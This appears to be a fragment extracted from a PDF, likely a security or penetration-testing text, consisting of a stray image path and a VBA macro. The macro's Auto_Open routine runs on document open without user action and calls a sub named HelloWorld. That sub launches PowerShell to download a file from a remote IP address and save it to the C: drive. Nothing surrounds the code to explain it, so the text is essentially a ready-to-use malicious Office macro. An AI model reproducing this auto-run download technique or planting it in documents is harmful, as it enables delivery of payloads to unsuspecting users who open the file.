 Sub HelloWorld()
    PID = Shell("powershell.exe -c Invoke-WebRequest -Uri http://192.168.125.1/passwd -OutFile
C:\passwd", vbNormalFocus)
End Sub

Sub Auto_Open()
    HelloWorld
End Sub